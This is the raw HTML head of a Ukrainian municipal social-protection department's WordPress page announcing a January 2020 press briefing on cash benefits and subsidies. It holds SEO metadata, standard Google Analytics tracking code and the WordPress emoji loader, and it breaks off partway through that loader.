

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/
body_size: 25050
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7 no-js"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8 no-js"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->

<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141907933-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141907933-1');
</script>


    <!-- Basic Page Needs
  ================================================== -->
    <meta charset="utf-8" />
    
    <meta name="author" content="" />

    <!-- Mobile Specific Metas
================================================== -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />

    <!-- Favicons
  ================================================== -->
    <link rel="apple-touch-icon" sizes="57x57" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="У четвер 23 січня о 13-30 відбудеться брифінг за участю керівників департаменту соціального захисту населення міської ради з питань нарахування пільг і субсидій у готівковій формі. Місце проведення – майдан Незалежності, 2 (каб. 59)." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Департамент  соціального захисту населення Сумської міської ради - Департамент  соціального захисту населення Сумської міської ради" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Прес-брифінг для представників ЗМІ - Департамент соціального захисту населення Сумської міської ради" />
		<meta property="og:description" content="У четвер 23 січня о 13-30 відбудеться брифінг за участю керівників департаменту соціального захисту населення міської ради з питань нарахування пільг і субсидій у готівковій формі. Місце проведення – майдан Незалежності, 2 (каб. 59)." />
		<meta property="og:url" content="https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/" />
		<meta property="article:published_time" content="2020-01-22T15:00:28+00:00" />
		<meta property="article:modified_time" content="2020-01-22T15:00:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Прес-брифінг для представників ЗМІ - Департамент соціального захисту населення Сумської міської ради" />
		<meta name="twitter:description" content="У четвер 23 січня о 13-30 відбудеться брифінг за участю керівників департаменту соціального захисту населення міської ради з питань нарахування пільг і субсидій у готівковій формі. Місце проведення – майдан Незалежності, 2 (каб. 59)." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/#blogposting","name":"\u041f\u0440\u0435\u0441-\u0431\u0440\u0438\u0444\u0456\u043d\u0433 \u0434\u043b\u044f \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043d\u0438\u043a\u0456\u0432 \u0417\u041c\u0406 - \u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","headline":"\u041f\u0440\u0435\u0441-\u0431\u0440\u0438\u0444\u0456\u043d\u0433 \u0434\u043b\u044f \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043d\u0438\u043a\u0456\u0432 \u0417\u041c\u0406","author":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dszn.smr.gov.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dszn.smr.gov.ua\/wp-content\/uploads\/2020\/01\/Brifing.jpeg","width":387,"height":244},"datePublished":"2020-01-22T18:00:28+02:00","dateModified":"2020-01-22T18:00:28+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/#webpage"},"isPartOf":{"@id":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dszn.smr.gov.ua\/#listItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","item":"https:\/\/dszn.smr.gov.ua\/","nextItem":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/#listItem","position":2,"name":"\u041f\u0440\u0435\u0441-\u0431\u0440\u0438\u0444\u0456\u043d\u0433 \u0434\u043b\u044f \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043d\u0438\u043a\u0456\u0432 \u0417\u041c\u0406","previousItem":"https:\/\/dszn.smr.gov.ua\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dszn.smr.gov.ua\/#organization","name":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","url":"https:\/\/dszn.smr.gov.ua\/"},{"@type":"Person","@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author","url":"https:\/\/dszn.smr.gov.ua\/author\/admin\/","name":"admin admin","image":{"@type":"ImageObject","@id":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin admin"}},{"@type":"WebPage","@id":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/#webpage","url":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/","name":"\u041f\u0440\u0435\u0441-\u0431\u0440\u0438\u0444\u0456\u043d\u0433 \u0434\u043b\u044f \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043d\u0438\u043a\u0456\u0432 \u0417\u041c\u0406 - \u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0423 \u0447\u0435\u0442\u0432\u0435\u0440 23 \u0441\u0456\u0447\u043d\u044f \u043e 13-30 \u0432\u0456\u0434\u0431\u0443\u0434\u0435\u0442\u044c\u0441\u044f \u0431\u0440\u0438\u0444\u0456\u043d\u0433 \u0437\u0430 \u0443\u0447\u0430\u0441\u0442\u044e \u043a\u0435\u0440\u0456\u0432\u043d\u0438\u043a\u0456\u0432 \u0434\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u0443 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438 \u0437 \u043f\u0438\u0442\u0430\u043d\u044c \u043d\u0430\u0440\u0430\u0445\u0443\u0432\u0430\u043d\u043d\u044f \u043f\u0456\u043b\u044c\u0433 \u0456 \u0441\u0443\u0431\u0441\u0438\u0434\u0456\u0439 \u0443 \u0433\u043e\u0442\u0456\u0432\u043a\u043e\u0432\u0456\u0439 \u0444\u043e\u0440\u043c\u0456. \u041c\u0456\u0441\u0446\u0435 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u043d\u044f \u2013 \u043c\u0430\u0439\u0434\u0430\u043d \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u043e\u0441\u0442\u0456, 2 (\u043a\u0430\u0431. 59).","inLanguage":"uk","isPartOf":{"@id":"https:\/\/dszn.smr.gov.ua\/#website"},"breadcrumb":{"@id":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/#breadcrumblist"},"author":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dszn.smr.gov.ua\/wp-content\/uploads\/2020\/01\/Brifing.jpeg","@id":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/#mainImage","width":387,"height":244},"primaryImageOfPage":{"@id":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/#mainImage"},"datePublished":"2020-01-22T18:00:28+02:00","dateModified":"2020-01-22T18:00:28+02:00"},{"@type":"WebSite","@id":"https:\/\/dszn.smr.gov.ua\/#website","url":"https:\/\/dszn.smr.gov.ua\/","name":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/dszn.smr.gov.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Прес-брифінг для представників ЗМІ - Департамент соціального захисту населення Сумської міської ради</title>
	<link rel="canonical" href="https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Прес-брифінг для представників ЗМІ - Департамент соціального захисту населення Сумської міської ради" />
	<meta property="og:description" content="У четвер 23 січня о 13-30 відбудеться брифінг за участю керівників департаменту соціального захисту населення міської ради з питань нарахування пільг і субсидій у готівковій формі. Місце проведення – майдан Незалежності, 2 (каб. 59)." />
	<meta property="og:url" content="https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/" />
	<meta property="og:site_name" content="Департамент соціального захисту населення Сумської міської ради" />
	<meta property="article:author" content="https://www.facebook.com/sumysoczahyst/" />
	<meta property="article:published_time" content="2020-01-22T15:00:28+00:00" />
	<meta property="og:image" content="https://dszn.smr.gov.ua/wp-content/uploads/2020/01/Brifing.jpeg" />
	<meta property="og:image:width" content="387" />
	<meta property="og:image:height" content="244" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="admin admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/","url":"https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/","name":"Прес-брифінг для представників ЗМІ - Департамент соціального захисту населення Сумської міської ради","isPartOf":{"@id":"https://dszn.smr.gov.ua/#website"},"primaryImageOfPage":{"@id":"https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/#primaryimage"},"image":{"@id":"https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/#primaryimage"},"thumbnailUrl":"https://dszn.smr.gov.ua/wp-content/uploads/2020/01/Brifing.jpeg","datePublished":"2020-01-22T15:00:28+00:00","dateModified":"2020-01-22T15:00:28+00:00","author":{"@id":"https://dszn.smr.gov.ua/#/schema/person/ddcadbf279e6d60449fb1c1b13eb6046"},"breadcrumb":{"@id":"https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/#primaryimage","url":"https://dszn.smr.gov.ua/wp-content/uploads/2020/01/Brifing.jpeg","contentUrl":"https://dszn.smr.gov.ua/wp-content/uploads/2020/01/Brifing.jpeg","width":387,"height":244},{"@type":"BreadcrumbList","@id":"https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://dszn.smr.gov.ua/"},{"@type":"ListItem","position":2,"name":"Прес-брифінг для представників ЗМІ"}]},{"@type":"WebSite","@id":"https://dszn.smr.gov.ua/#website","url":"https://dszn.smr.gov.ua/","name":"Департамент соціального захисту населення Сумської міської ради","description":"Департамент  соціального захисту населення Сумської міської ради","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dszn.smr.gov.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://dszn.smr.gov.ua/#/schema/person/ddcadbf279e6d60449fb1c1b13eb6046","name":"admin admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://dszn.smr.gov.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","caption":"admin admin"},"sameAs":["https://www.facebook.com/sumysoczahyst/"],"url":"https://dszn.smr.gov.ua/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; стрічка" href="https://dszn.smr.gov.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; Канал коментарів" href="https://dszn.smr.gov.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; Прес-брифінг для представників ЗМІ Канал коментарів" href="https://dszn.smr.gov.ua/pres-brifing-dlya-predstavnikiv-zmi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HKHQ97TMC7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dszn.smr.gov.ua\/pres-brifing-dlya-predstavnikiv-zmi\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HKHQ97TMC7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HKHQ97TMC7', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dszn.smr.gov.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var 